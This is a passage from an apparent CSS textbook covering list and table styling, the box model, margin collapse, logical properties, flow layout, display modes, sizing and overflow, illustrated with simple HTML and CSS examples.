<li style='padding-left: 10em'>Circle Unordered Item 1</li>
<li style='padding-left: 5em'>Circle Unordered Item 3</li>
<li>Circle Unordered Item 3</li>
<li style='padding-left: 0em'>Circle Unordered Item 3</li>
</ul>
  • Circle Unordered Item 1
  • Circle Unordered Item 3
  • Circle Unordered Item 3
  • Circle Unordered Item 3

We can also add padding to the ul or ol elements themselves, which creates consistent padding throughout the list:

<ul style="padding-left: 10em; list-style-image: url('../images/star.png')">
<li>Circle Unordered Item 1</li>
<li>Circle Unordered Item 3</li>
</ul>
  • Circle Unordered Item 1
  • Circle Unordered Item 3
  • Circle Unordered Item 3
  • Circle Unordered Item 3

Notice that in when we set the padding of the ul element though, the markers move with the text, where when we set the padding of the li element it did not. This is because by default, the markers are part of the li element. When adding padding to the parent (ul), it's creating space between the interior of the ul and the exterior of the li. That can be more easily seen when we draw borders around the elements (we'll also see a lot more on borders in the next chapter).

<ul style="border: thin solid yellow; padding-left: 10em; list-style-image: url('../images/star.png')">
<li style='border: thin solid red'>Circle Unordered Item 1</li>
<li style='border: thin solid red'>Circle Unordered Item 3</li>
</ul>
  • Circle Unordered Item 1
  • Circle Unordered Item 3
  • Circle Unordered Item 3
  • Circle Unordered Item 3

Notice that the markers are outside the li, but move with the li. We can also modify this, and specify that the dimensions should be calculated with the list markers inside the li elements using list-style-position - although this isn't all that common.

<ul style="border: thin solid yellow; padding-left: 10em;list-style-position: inside; list-style-image: url('../images/star.png')">
<li style='border: thin solid red'>Circle Unordered Item 1</li>
<li style='border: thin solid red'>Circle Unordered Item 3</li>
</ul>
  • Circle Unordered Item 1
  • Circle Unordered Item 3
  • Circle Unordered Item 3
  • Circle Unordered Item 3

To color list element, we can add background-color to the li elements, or the ul/ol containing elements. This is also where the difference between inside and outside for markers plays a role in rendering.

<ul style="background-color: green; padding-left: 10em;list-style-position: inside; list-style-image: url('../images/star.png')">
<li style='background-color: teal'>Circle Unordered Item 1</li>
<li style='background-color: teal'>Circle Unordered Item 3</li>
</ul>
  • Circle Unordered Item 1
  • Circle Unordered Item 3
  • Circle Unordered Item 3
  • Circle Unordered Item 3
<ul style="background-color: green; padding-left: 10em;list-style-position: outside; list-style-image: url('../images/star.png')">
<li style='background-color: teal'>Circle Unordered Item 1</li>
<li style='background-color: teal'>Circle Unordered Item 3</li>
</ul>
  • Circle Unordered Item 1
  • Circle Unordered Item 3
  • Circle Unordered Item 3
  • Circle Unordered Item 3

By playing around with padding, marker positions, and the markers themselves, you can create a near infinite number of list designs with CSS>

Table cells

Table sizing work the same way as sizing any other block element, and we'll discuss it more detail during the next chapter. Table cells, the td elements also can have padding, which is common to all HTML elements (more in the next chapter). Tables have some unique properties however, which govern the spacing between cells.

Like any other block element, we can use text-align on the td, tr, th, etc elements to control the horizontal alignment of text.

<table style="width:100%">
    <tbody>
        <tr>
            <td style="text-align: left">Left</td>
            <td style="text-align: center">Center</td>
            <td style="text-align: right">Right</td>
        </tr>
    </tbody>
</table>
Left Center Right

The vertical alignment of text can also be adjusted with the vertical-align property:

<table style="width:100%">
    <tbody>
        <tr>
            <td style="height:100px; vertical-align: bottom">Bottom</td>
            <td style="height:100px; vertical-align: middle">Middle</td>
            <td style="height:100px; vertical-align: top">Top</td>
        </tr>
    </tbody>
</table>
Bottom Middle Top

Table borders

We will cover borders in general in the next chapter, however table cells, rows, and the tables themselves may have borders set. The border-collapse attribute controls whether or not adjacent cells share the same border.

table {
    border-collapse: separate;
}
Left Center Right
Left Center Right
table {
    border-collapse: collapse;
}
Left Center Right
Left Center Right

The spacing between cells only exists with border-collapse set to separate. When that is set, you can control the spacing using the border-spacing property:

table {
    border-collapse: separate;
    border-spacing: 20px;
}
Left Center Right
Left Center Right

As described earlier, to control spacing within the table cells, you will use margin and padding, which is discussed in the next chapter.

Table Colors

Table cells, rows, and tables themselves can have background colors. In conjunction with border spacing, we can see how they all interact with each other:

    /* The entire table set to teal */
    table {
        background-color: teal; 
        border-collapse:separate; 
        border-spacing: 20px; 
        width:100%
    }
    /* The first row is set to have green background */
    tr:first-child {
        background-color: green; 
    }

    /* Second column in second row set to yellow */
    tr:nth-child(2) td:nth-child {
        background-color: yellow; 
    }
Left Center Right
Left Center Right

Responsive Tables (prelude)

In the next chapter, we will be talking a lot more about responsiveness in CSS design. The concept refers to the idea that CSS should allow HTML elements to respond to changing device sizes in a way that preservers functionality. Perhaps no other element highlights the need for responsiveness more than the table element. On small screens, tables often do not have enough space to grow. This leads to extremely difficult to use pages, with tabular data forcing the user to scroll awkwardly to the left and right, and also creating text wrapping issues within the table - where columns try to become so small that text wraps to the extent that even small words are broken up.

Antiestablishmentarianism Counterintuitively Supercalifragilisticexpialidocious Incomprehensibilities Phenomenological Misunderstandingly Overcompensation Revolutionarily. Disproportionately Uncharacteristically Overindustrialization Parallelogram Counterproductive Substantiality Understandably Hyperresponsiveness. Institutionalization Thermodynamically Counterrevolutionaries Electroencephalography Contradistinction Unimaginably Misinterpretation. Antiestablishmentarianism Counterintuitively Supercalifragilisticexpialidocious Incomprehensibilities Phenomenological Misunderstandingly Overcompensation Revolutionarily. Disproportionately Uncharacteristically Overindustrialization Parallelogram Counterproductive Substantiality Understandably Hyperresponsiveness. Institutionalization Thermodynamically Counterrevolutionaries Electroencephalography Contradistinction Unimaginably Misinterpretation.
Anticonstitutionally Discombobulated Overgeneralization Revolutionary Multidisciplinary Underappreciated Indistinguishability Phenomenal. Misrepresentation Interdisciplinary Misappropriation Unconditionally Overrepresentation Supernaturalistic Discombobulation. Miscommunication Internationalization Hyperintellectualism Overexaggeration Phenomenological Overachievement Substantially. Anticonstitutionally Discombobulated Overgeneralization Revolutionary Multidisciplinary Underappreciated Indistinguishability Phenomenal. Misrepresentation Interdisciplinary Misappropriation Unconditionally Overrepresentation Supernaturalistic Discombobulation. Miscommunication Internationalization Hyperintellectualism Overexaggeration Phenomenological Overachievement Substantially.

A better design is to allow for comfortable horizontal scrolling - allowing the table to occupy more horizontal space than given, so the content within the cells reads more reasonably. This is done by wrapping the table in another block element, and setting the overlow-x to auto to allow for horizontal scrolling. The wrapper will occupy 100% of the horizontal space, while providing scrolling for the wider table.

<!-- Remember, we're only using the style element to save space
     in the textbook, we should be setting this otherwise.
-->
<div style='overflow-x:auto'>
    <table border="1">
        ...
    </table>
</div>
Antiestablishmentarianism Counterintuitively Supercalifragilisticexpialidocious Incomprehensibilities Phenomenological Misunderstandingly Overcompensation Revolutionarily. Disproportionately Uncharacteristically Overindustrialization Parallelogram Counterproductive Substantiality Understandably Hyperresponsiveness. Institutionalization Thermodynamically Counterrevolutionaries Electroencephalography Contradistinction Unimaginably Misinterpretation. Antiestablishmentarianism Counterintuitively Supercalifragilisticexpialidocious Incomprehensibilities Phenomenological Misunderstandingly Overcompensation Revolutionarily. Disproportionately Uncharacteristically Overindustrialization Parallelogram Counterproductive Substantiality Understandably Hyperresponsiveness. Institutionalization Thermodynamically Counterrevolutionaries Electroencephalography Contradistinction Unimaginably Misinterpretation.
Anticonstitutionally Discombobulated Overgeneralization Revolutionary Multidisciplinary Underappreciated Indistinguishability Phenomenal. Misrepresentation Interdisciplinary Misappropriation Unconditionally Overrepresentation Supernaturalistic Discombobulation. Miscommunication Internationalization Hyperintellectualism Overexaggeration Phenomenological Overachievement Substantially. Anticonstitutionally Discombobulated Overgeneralization Revolutionary Multidisciplinary Underappreciated Indistinguishability Phenomenal. Misrepresentation Interdisciplinary Misappropriation Unconditionally Overrepresentation Supernaturalistic Discombobulation. Miscommunication Internationalization Hyperintellectualism Overexaggeration Phenomenological Overachievement Substantially.

CSS Layout

Box Model and Flow Layout

The last chapter focused on applying CSS to elements using selectors, and by taking advantages of, and working with, the CSS rule cascade. We looked at how to style text, and a variety of other elements. In this chapter, we start thinking about perhaps the most impactful role CSS plays - where elements land on the screen!

Box Model

CSS supports many methods of arranging elements on the screen (the window, or viewport) - but before we look at those, we need to understand the way CSS treats the elements themselves. All elements rendered by the web browsers have fundamentally the same structure - content, padding, border, and margin. Learning to control each of these is the first and most important step in controlling the layout of your page.

Box Model

  • content: An elements content region is controlled by the content within it. This means the natural size of text and other elements within it. The term natural is a loaded word here, because of course CSS will govern the size of the elements within the content as well - it's a recursive concept! Pure text elements will have height and width dictated by the font size (and font shape), along with line height, and some of the other text controls we saw previously. The most important point to keep in mind that when styling an element, you don't need directly control the content dimensions, although you can.
  • padding: Every element has padding, which creates spacing between the content itself, and a border.
  • border: Every element has a border, it's just that the default border is transparent, and zero pixels wide. That might sound pedantic, but it's important. Borders separate two "whitespace" regions - padding and margin. The two regions behave differently, so it's critical that the separation is always clear to you. Of course, borders may have thickness, usually specifying in pixels. Borders can also have color, and styles (ie. dashed, etc).
  • margin: Every element has margin, which creates spacing between the element's border and the border of any adjacent element. Margin is not truly considered part of the element, it's spacing around the element. This is in contrast to padding, which is interior spacing and very much belongs to the element.

For a moment, let's delay our discussion on content dimensions, and focus on controlling the padding, border, and margin of an element. We'll come back to the content dimensions when we begin to deal with layout itself.

Borders are the anchor to the box model - even though for most elements they are invisible. Let's start there, and work our way in, and then out.

Borders

Borders can have the following properties:

  • width - and valid CSS length. Pixels are the most common here, but you may use other specifications. Note, whether we are talking about borders along the top, bottom, left, or right side of an element, we always call the "thickness" the width.
  • color - the color of the border itself, which will only be visible when there is a non-zero border width (and the style is not hidden)
  • style - the visual appearance of the border. It may be hidden, meaning it is transparent. When borders have a width, but are set to hidden, they occupy space, but are not seen. Visual styles include dotted, dashed, solid, double, groove, and others. solid is by far the most common. W3Schools has an interactive tool that allows you to experiment with various values.

Setting with width, color, and style are all accomplished by specifying which part of the border to alter. You can (1) specify all four sides, (2) just the top and bottom (referred to as "block") using -block, just the (3) left and right (referred to as "inline") using -inline, and (4) one side individually using -top, -bottom, -left or right.

For example:

        div {
            border-width:5px; 
            border-color:red; 
            border-style:dotted;
        }
    
        div {
            border-block-width:5px; 
            border-block-color:red; 
            border-block-style:dotted;
        }
    
        div {
            border-right-width:5px; 
            border-right-color:red; 
            border-right-style:dotted;
        }
    

You can also mix and match, and override properties already set. In this example, we specify the properties of all 4 sides, and then override the style of the inline sides, and the width of the top side.

        div {
            border-style: dotted; 
            border-width:3px; 
            border-inline-style:solid; 
            border-top-width:10px;
        }
    

There are shortcut specifiers as well - however most developers try to avoid them. They can lead to less readable code, and sometimes make bugs harder to find. That said - since all three properties accept different types of data, you can specify an number of them all at once, by omitting the property name in the rule.

        div {
            /* white color, dotted style, default width */
            border: white dotted; 
        }
    
        div {
            /* white color, dotted style, default width */
            border: white dotted; 
            /* white color, dotted style, default width */
            border-right: 20px solid;
        }
    

Padding

Padding is controlled using a similar approach as borders, although there are fewer properties. Padding is always transparent - their background color is always the same as the content - or the element itself. As such, if you want padding to be red, you set the background color of the element to red. In fact, the only property you can control for padding is width.

We can control padding width by specifying padding, padding-block, padding-inline, padding-top, padding-bottom, padding-left, and padding-right. Padding is always specified withe a CSS.

div {
    border: white solid;
    background-color:navy;
    padding: 0px;
    width:300px;
}
This div has a border, a background color, and it's padding (on all sides) has been set to zero. In order to get the full effect, it's width is also constrained to 300px, so we get word wrapping and such. We'll cover width soon. Notice that their is no spacing between the characters of text and the border itself on the left hand side - the first characters start literally on the next pixel after the border's edge. There is a small amount of space on the top and bottom, but this is because the *line box* for the font being used has some extra space. Recall from the last chapter, line boxes govern text rendering - and to avoid these handful of pixels at the top and bottom, we'd need to change the actual line-height. The space on the right varies, only because the web browsers is doing automatic word wrapping, and leaving some unused space. If we used text-align:justify you'd see this go away to a large extent.

Now let's take a look at changing the padding - adding a 2rem padding at the top and bottom, and a 10rem padding on the right side:

div {
    border: white solid;
    background-color:navy;
    padding: 0px;
    width:300px; 

    padding-block:2rem;
    padding-right:10rem;
}
This div has a border, a background color, and it's padding (on all sides) has been set to zero. In order to get the full effect, it's width is also constrained so we get word wrapping and such. Here there is a ton of space on the right, because of the 10rem padding applied. There's a more modest amount of padding on the top and bottom. Padding is frequently specified relative to the base font size, since that is usually adjusted based on screen density.

Box Sizing, and Padding

The figure above shows an extremely important aspect of padding, and how it interacts with width. The width property controls an element's content width. Referring to the first figure in this chapter, the content area is distinct from padding - padding is the space between the content area and the border. Note how the width:300px appears in the previous two figures. The text is occupying 300px of screen space, but the distance between the left and right border changes, based on the padding. The width property does not include padding (or border, or margin!).

In the 1990's, there wasn't agreement on this actually. Microsoft Internet Explorer included padding and borders in the calculation of an elements width, while all the other browsers did not. Internet Explorer was "wrong", in that it was not following the CSS specification - however it was "right", in that most developers actually found it's method to be a bit more intuitive. Regardless of who was right or wrong, having different browsers supporting different modes of width calculation was a disaster, and by Internet Explorer 6.0 the browser adopted the CSS specification when running in standards mode.

All was good, but developers still often preferred to include padding and border in width calculations. This was especially helpful when needing to precisely control width of elements, like when building animations, games, etc. The release of CSS 3.0 came with a solution - the box-sizing property. The default for all elements is to have box-sizing: content-box. This uses only the content when calculating the width parameter (and height). There is a second option however, which includes padding and border - box-sizing: border-box.

div {
    border: white solid;
    background-color:navy;
    padding: 0px;
    width:300px; 

    padding-block:2rem;
    padding-right:10rem;
}
This first div has a width of 200px, with box-sizing set to content-box. It has a large amount of padding on the right side. As you can see, the text itself is taking up about 200 pixels of screen size.
div {
    border: white solid;
    background-color:navy;
    padding: 0px;
    width:300px; 

    padding-block:2rem;
    padding-right:10rem;
    box-sizing:border-box;
}
This second div has it's box-sizing set to border-box. Given all the padding, and the small width, it's ugly - but the visible "box" is now exactly 300px, making it a lot easier to control.

Padding and Inline Elements

One additional note about padding - and this will apply to margins too - they apply selectively to inline elements. We are going to talk a lot more about inline and block elements in this chapter, but we discussed their differences when we introduced HTML itself towards the beginning of this book. HTML block elements occupy their own vertical space - there aren't any element to their left and right. For block elements, padding can be applied to the top and bottom of the element, along with the right and left. Inline elements, however - do not occupy their own vertical space. They are part of line boxes, and are line wrapped by the browser. Inline elements do not support padding-block, padding-top, or padding-bottom because they do not control their vertical positioning.

Here's an example.

The parent div has a padding of 10px, with a navy blue background. In this example, the text starting here, and continuing until here is wrapped in a span element. The span set's padding values on all 4 sides of 10em, and a color of `yellow`. You should be able to tell, the top and bottom padding are not honored by the browser.

Margin

Margins are similar to padding, in that they have no color, and they have no style. They are, by definition, empty space. The margin is a CSS length that establishes the minimum separation of an element's border from any adjacent element's border. The color of the margin is controlled by the parent element's background color - since the margin itself is transparent. Margin space does not "belong" to the element you set it on, nor does it belong to the adjacent elements - it's space that technically speaking is owned by the parent (containing) element. Margin never counts towards an element's height or width, so box-sizing is not relevant.

Just like border and padding, we can specify margin using just margin, or by using the -block, -inline, -top, -bottom, -right or -left.

To visualize the spacing, let's look at three block elements with zero margin on the top and bottom:

This is block 1, it has a solid border, with some padding.
This is block 2, it has a dotted border, with some padding. Notice the top and bottom border touch the borders of the adjacent elements above and below, since all three blocks have margin-block:0px
This is block 3, it has a solid border, with some padding.

Now let's add some margins, to the middle element.

This is block 1, it has a solid border, with some padding.
This is block 2, it has a dotted border, with some padding. It also has margin-block:2rem, and because of that, it's border no longer touches it's neighbors. The distance between the borders on the top and bottom are 2rem. Notice that the background color of the element does not extend into the margin. The color of the space between the borders is transparent, it's just the color of the containing element, which in this case is just the page.
This is block 3, it has a solid border, with some padding.

Margin Collapse

An interesting things about margins is that they are defined very precisely: a 10px margin means no other element's border can be within 10px of this element's margin. Let's take the previous example, and make all three blocks have a 2rem block margin:

This is block 1, it has a solid border, with some padding and a 10rem margin above and below.
This is block 2, it has a dotted border, with some padding and a 10rem margin above and below. You might expect the distance between this element and the ones above and below to be 4rem, since the elements on either side have 2rem, but that is NOT how CSS works. Neighboring margins collapse, they overlap.
This is block 3, it has a solid border, with some padding and a 10rem margin above and below.

When adjacent margins are not equal, then the distance between the elements will be the larger of the two:

This is block 1, it has a solid border, with some padding and a 2rem margin above and below.
This is block 2, it has a dotted border, with some padding. The top margin is set to 5rem, which is a lot bigger than the previous example. The bottom margin is set to ZERO, but since the element below still has a margin of 2rem, it's still honored.
This is block 3, it has a solid border, with some padding and a 10rem margin above and below.

Left, Right, Inline-Start, Inline-End...

If you consult the CSS specification, you'll notice that in addition to padding-left, there's also padding-inline-start. The counterpart to right is -inline-end. Likewise, in addition to padding-top, there's also padding-block-start that accomplishes the same thing. The same goes for border-* and margin-*. What's this all about?

The trend in web development standards is to move towards "start" and "end" rather than using two different pairs for the vertical and horizontal axis. It's more orthogonal, and people (developers) tend to like that.

The modern approach:

  • left and right, refers to the inline (horizontal) axis. The inline axis, in most natural languages starts from the left and ends on the right.
  • up and down, refers to the block (vertical) axis. The block axis, in most natural languages starts at the top, and ends on the bottom.

Modern CSS is moving towards always saying "start" and "end", for either axis - instead of using different terminology (top/bottom or left/right). There are two benefits:

  1. It's better for parameterization (I guess). You can imagine parameterizing a function with two independent variables - the axis (inline or block) and the side (start or end). You can specify any combination, and have a valid side. This is indeed helpful in many cases, albeit we've been writing code to deal with top bottom left right for a long time too :)
  2. The bigger advantage - your terminology is no longer tied to real physical directions, which allows your code to remain unchanged when the most in most natural languages doesn't hold. There are languages that read right to left. Their are documents that flow bottom to top. If you are dealing with those situations, rather than constantly mentally flipping left/right and top/bottom, your terminology remains consistent.

In fact, you can change an element's text flow, using the direction:ltr or direction:rtl CSS rules. Setting this on individual elements is discouraged, instead it's recommended to use the dir global attribute on the HTML page itself.

The paragraph below (highlighted in yellow for some clarity) is really odd, because it is set to read right to left. The period at the end of the sentence is actually moved to the left side - because the browser expects the . at the end, and the end is on the left side! It would make much more sense if the text was written in a language like Hebrew or Arabic, which do, genuinely read right to left!

This paragraph incorrectly goes right to left because it's dir attribute is set to rtl.

The reason this is important to this discussion though, is that once the dir is set to rtl, border-line-start will correctly refer to the right hand side!

p {
    background-color:yellow;
    color:black;
    border-inline-start: red solid 10px;
}

This has a red, solid, 10px wide border at border-inline-start. It appears on the right side, because the element has the HTML attribute `dir=rtl` set on it.

This has a red, solid, 10px wide border at border-inline-start. It appears on the left side, because the element has not been specified as reading right to left, and instead is the default, left to right. Both of these use the SAME CSS rules.

If you are unconvinced, it's forgivable - but if you plan on creating web applications to support an international audience (this is the world wide web, after all), it's definitely in your best interests to pay attention to these new methods!

Border Goodies

If there are two visual effects that consumed an untold amount of time, money, and CPU cycles to create in the 1990's-2010's it's rounded corners and shadows. Today, these things are really pretty easy (although shadows can be complex to specify given all the options).

.rounded_and_shadow {
    color: brown.
    background-color:tan;
    border-width: 10px;
    border-color: brown;
    border-style: solid;
    border-radius:5px;
    box-shadow: 10px 10px grey;
}

This is a block with rounded corners and a drop shadow, it uses the .rounded_and_shadow class from above. Of course, you can use border-radius and box-shadow independently, the need no go together.

Until these were added to CSS in CSS 3.0, developers needed to use various complicated, brittle, and expensive techniques to simulated these effects. This includes creating rounded corner *images*, and placing them right along side elements, essentially creating borders out of images instead of the borders supplied by CSS itself! Shadows were even more tricky. Suffice to say, you are very lucky you don't need to think about using table elements for things that table elements were most certainly never intended to be used for!

Of course, now that they are easy, they also aren't as cool anymore. 😎

You are encouraged to read the MDN docs on both box-shadow and border-radius. When used subtly, they create visually appealing effects.

Summary

The box model, and it's associated properties are a fundamental concept for everything that comes next. The box model is your roadmap for defining the sizing of the three primary structural aspects of each element. Those three - padding border and margin when combined with content provides you full control over the screen real estate each HTML element on your page is entitled to.

Box Model Properties

Flow Layout

The flow layout model is the default layout mechanism used by CSS. It operates on the concept that there are two types of elements - (1) inline and (2) block. There are, indeed, more types (even inline-block), but in the original specifications - it was just these two. We've seen these two before, but it's worth repeating, and describing within the context of what we now have learned.

Inline Elements

An inline element's horizontal screen space is completely defined by it's content, and it's margin, border and padding widths - along the inline direction.

For example, given the following:

  • content width (based on font size, image elements, whatever) is 150px
  • margin-inline-start and margin-inline-end are both 10px
  • border-inline-start and border-inline-end are both 0px
  • padding-inline-start and padding-inline-start are both 5px

Then the total pixel width (not the width property, just the overall space taken up) is 150 + 20 + 10 = 180px.

Inline elements "stack" horizontally. Meaning the first element starts at the leftmost pixel, takes up the space needed, and then is followed, left to right, by the next element (unless the dir attribute of the parent element is set to rtl).

Here's an example of three span elements. Their text content is short, so they "stack" left to right - we've added some background coloring, borders, and inline margins for clarity.

Span 1 Span 2 Span 3 Span 4

Wrapping

Depending on your screen size, all of those might have flowed right across in a row - or, if your screen size is smaller, they may have wrapped. This is an important aspect of inline elements - they typically will be wrapped to the next vertical position (the next line box). Of course, wrapping only happens with text, in terms of breaking up elements. If an img element (also inline) were to not fit at the end of a line entirely, the entire image would be shifted to the next line.

With more spans, you can see the wrapping more evidently:

Span 1 Span 2 Span 3 Span 4 Span 5 Span 6 Span 7 Span 8 Span 9 Span 10 Span 11 Span 12

Text is wrappable, so if we have large spans, the span in question can be broken into multiple lines:

This is a longer span, probably accounting for seventy five percent of the line. This second span is also long, and if you resize your screen, you should see parts of it wrapping to the next line. Notice that text is being wrapped without breaking a word. Word wrapping occurs on whitespace.

CSS will not break words unless you specify it to do so. Here's an example of two spans - the first one uses normal wrapping, and overflows the width of the line. The second allows breaking within a word, avoiding that problem.

ThisIsAlLongStringOfTextWithoutWhiteSpaceTheBrowserCannotBreakWordsSoTheTextBreaksTheNormalFlowLayout ThisIsAlsoALongStringOfTextWithoutWhiteSpaceHoweverThisSpanHasWrappingEnabledAnywhereItsStillNotNiceButNeitherAreLongSpacelessSentances

In the example above, the second span has the css property overflow-wrap:anywhere. Learn more about text wrapping here.

Block Elements

Block elements differ from inline primarily in that they do not share horizontal screen space. Absent some other work (which we will learn soon), block elements never appear side by side. By default, their width is always 100% of the available space.

What is the available space? It's the horizontal space between the parent element's left and right interior padding. How is that element's width computed? The same thing! It goes all the way up to the html element's width, which will be the same width as the window or viewport. All along the way, margins, borders, and padding are applied - creating a nesting doll of screen space.

Here's three elements, each within each other. Each element has a margin of 1rem, a border of 1px, and a padding of 1rem.

<style>
    div {
        margin: 1rem; 
        padding:1rem;
        border: solid 1px;
    }
    div.a {
        border-color: aqua; 
        background-color:white;
    }
    div.b {
        border-color: black; 
        background-color:yellow;
    }
    div.c {
        border-color: black; 
        background-color:yellow;
    }
</style>

<div class="a">
    <div class="b">
        <div class="c">
        </div>
    </div>
</div>

We didn't specify the width of any of the elements, they simply grew to expand across all available space. If we stack siblings together, they will automatically go to the next line. Here's the same structure, but the interior blocks are duplicated.

That's really it. That's the flow layout, or at least most of it. When an HTML document is just text, with some headings and other purely text elements, the flow layout actually does the job pretty well. It is, however, simplistic.

Height, Width, and Controlling Space

The first modification we might begin to think about making is to the height and width of elements. Without intervention, height and width are calculated as follows:

  • inline: Width is dictated by content width. Height is dictated by how much wrapping is occurring, and the height of each line (which could contain more than just text - for example, img elements are also inline elements).
  • block: Width is 100% of the available space. Height is dictated by the content's height - whether the content inside is text, or other HTML child elements - block or inline.

That's the default. We can change these dimensions - using width and height. Let's look at width first.

Setting the Width

span {
    width: 200px;
    background-color:yellow;
    margin:1rem;
}
div {
    width:200px;
    background-color:lime;
    margin:1rem;
}

With the following rules in place, let's see how they behave:

<span>span</span>
<span>span</span>
<span>span</span>
<span>span</span>

<div>div</div>
<div>div</div>
<div>div</div>
<div>div</div>

spanspanspanspan

div
div
div
div

Notice what we see here, because it's really important. The width CSS rule applied to block elements, however the block elements still occupy the entire horizontal space. Just because the width has been limited, doesn't mean the next div gets to slide in right next to the previous!

For inline span, width actually has no effect. Inline elements do not control their dimension directly - they are sized by their content, padding, margins, and border *only.

There is (as mentioned earlier) a different type of display mode, called inline-block however. First, let's take a step back and understand how an element becomes inline or block though.

Inline or Block, or something else?

We learned when we first started HTML that certain elements were inline - span, img - and certain elements were block. It seemed fixed, but it's not. The difference between inline and block is actually controlled by the CSS property display.

The display property has several valid values - of which we will only look at 4 in this section. We will see more afterwards.

display: block - sets the element to block. Some elements are, by default, this way. display: inline - sets the element to inline. Some elements are, by default, set this way. display: none - set the element to be not rendered. This may seem puzzling, but if you've ever notice parts of HTML appearing and disappearing on the screen when you interact with the page, it's probably done by setting various element's to display:none! display: inline-block - finally, an oddball. It sets the element to behave like an inline element in most ways, but the element can control it's width and height. The element also can have margins and padding at the top and bottom, where those values had no effect on inline elements.

Let's quickly revisit the span examples with width, but this time with span having display:inline-block:

spanspanspanspan

Notice that not only does the width now apply, but the elements still wrap to the next line as needed. This is a good start towards many of the types of layouts you see every day, and that we'll be looking at soon.

Display or Visible?

The display:none rule on an element causes the element to not be rendered at all. Here's an example of three span elements, each with display:inline except the middle element.

<span style="border: 1px white solid;">SPAN 1</span>
<span style="border: 1px white solid; display:none">SPAN 2</span>
<span style="border: 1px white solid;">SPAN 3</span>

SPAN 1 SPAN 2 SPAN 3

There are times where you do not want the element to display at all, in which case the above technique is preferred. On the other hand, there are situations where you don't want the element to display, but you want the space it took up to remain. Here's the very same html structure, but this time with the middle span having a different CSS property modified: visibility. The visibility property can be set to hidden, and in such circumstances the element is invisible - but the space it normally would take up on the screen is honored.

<span style="border: 1px white solid;">SPAN 1</span>
<span style="border: 1px white solid; visibility:hidden">SPAN 2</span>
<span style="border: 1px white solid;">SPAN 3</span>

SPAN 1 SPAN 2 SPAN 3

Setting Height

Height is specified by the height property, unsurprisingly. Height is only honored with display:block and display:inline-block (among the display types we've already covered).

Here's an example of a few block elements getting a height, from CSS instead of it's content.

<div style='height:200px'></div>
<div style='height:200px'>This is some text, which probably needs some vertical space.  The height property just works with it, applying additional space as needed so the height is as specified.</div>
<div style='height:5rem'>The height of this element is 5 times as large as a typical line height.</div>
This is some text, which probably needs some vertical space. The height property just works with it, applying additional space as needed so the height is as specified.
The height of this element is 5 times as large as a typical character width.

Overflow

Now let's take a look at what happens when we set height and width to smaller sizes than their content demands. Let's start with width, and block elements.

This block element has lots of text. The width is set to 100px, so it's very skinny. Notice there's no problem beyond that though, as text flows freely. The height simply grows to accommodate more lines of text!

What happens if we set the height as well though, constraining the element's ability to grow?

This block element has lots of text. The width is set to 100px, so it's very skinny. The height is set to 200px too, and there simply isn't enough room to display the content!

That's not great. Notice that the content grew, but the parent didn't The text content broke right out of the border. This is overflow, and the default mechanism is to simple overflow. It looks better when there are no borders, but generally it's pretty undesirable. This is a situation where we can ask the browser to treat overflow differently.

div {
    overflow: hidden;
}
This block element has lots of text. The width is set to 100px, so it's very skinny. The height is set to 200px too, and there simply isn't enough room to display the content!

The hidden value hides the content that overflows. Alternatively, we could use scroll,which instructs the browser to create scroll bars on the element.

This block element has lots of text. The width is set to 100px, so it's very skinny. The height is set to 200px too, and there simply isn't enough room to display the content!

Note that when specifying scroll, the scrollbars are present within the element whether they are needed or not. So, if the content does not overflow, we still have a (disabled) scrollbar - depending on the browser being used.

This block element doesn't need scrolling

If you really don't want scrollbars unless they are necessary, you can use the auto value for overflow.

This block element has lots of text. The width is set to 100px, so it's very skinny. The height is set to 200px too, and there simply isn't enough room to display the content!

The overflow property controls the overflow behavior for both horizontal and vertical overflow. We saw that horizontal overflow is possible when text is too wide, and either cannot be broken by spaces, or is set as such.

ThisIsAlLongStringOfTextWithoutWhiteSpaceTheBrowserCannotBreakWordsSoTheTextBreaksTheNormalFlowLayout ThisIsAlsoALongStringOfTextWithoutWhiteSpaceHoweverThisSpanHasWrappingEnabledAnywhereItsStillNotNiceButNeitherAreLongSpacelessSentences

As an aside, you can control vertical and horizontal scrolling independently - using overflow-x and overflow-y.

Using CSS Lengths for Height and Width

Remember that CSS lengths can be specified in pixels, em, rem, centimeters, inches, points, and others. When specifying margins and padding, we typically use lengths that are some how connected to reference font size - namely rem, or we use view width (vw) and view height (vh). There is no perfect answer, but much like as we discussed in the previous chapter, you should try to opt for relative sizes (relative to font, or the viewport's dimension) wherever possible. This helps you manage changes in screen size, screen density, and window size more effectively.

Min-Height, Min-Width, Max-Height, Max-Width

What about when you have dynamic content - but you want to also try to control the height or width? Let's say, you really need to make sure a section element takes up 100px in vertical screen space. You could of course set the section element to have height:100px.

<section style='border: thin red solid;height:100px'>
    It's a good thing we can set height, since we really can't afford for this 
    section element to occupy more than 100px in vertical real estate.  We have
    something very important to add below it!

    Of course, how big is this actually right now?  And what if this text was
    computed, or retrieved from a database - and we didn't know ahead of time
    how much there was?
</section>
It's a good thing we can set height, since we really can't afford for this section element to occupy more than 100px in vertical real estate. We have something very important to add below it!

Of course, how big is this actually right now? And what if this text was computed, or retrieved from a database - and we didn't know ahead of time how much there was?

Clearly, since we set the height, we probably want to add overflow. So let's add overflow-y:auto.

It's a good thing we can set height, since we really can't afford for this section element to occupy more than 100px in vertical real estate. We have something very important to add below it!

Of course, how big is this actually right now? And what if this text was computed, or retrieved from a database - and we didn't know ahead of time how much there was?

At least now we can scroll.

OK, that's nice. But what if the text is short?

This seems a shame to use 100px.

Ideally, we don't want to use all 100px if we don't need it. Instead, we can use max-height!

<section style='border: thin red solid;max-height:100px'>
   Now this won't take up more than 100px, but it won't grow unnecessarily.
</section>
Now this won't take up more than 100px, but it won't grow unnecessarily.

If the content does need 100px or more, scroll still activates.

If the content really does need more screen space, no problem. The overflow property still kicks in at 100px. Often using max height or width, or min height or width offers you the best of both worlds. You can control the extremes, which may be creating layout problems, while continuing to allow the browser to make smart decisions.
As we will discuss in moment, and again when we cover more of layout, less
control you take, usually the better!

More Goodies

CSS is a large language. We are covering the most commonly used CSS properties. You are learning the skills to use any CSS property, so just because it's not discussed in this book doesn't mean there's any mystery to them.

For example, we've seen background-color as a way to set the color of an inline or block element. There are other related properties too:

  • background-image - Sets the background image for an element
  • background-repeat - Sets how a background image will be repeated
  • background-position - Sets the starting position of a background image
  • background-attachment - Sets whether a background image is fixed or scrolls with the rest of the page

There's so many ways to combine the above with different aspects of CSS!

There are other mechanisms that help you control layout within some elements. For example, in a block element you can request that the browser divide text content into columns. The columns property can be specified with an integer, indicating the number of columns, or width - indicating how wide the columns should be - where the number of columns is computed.

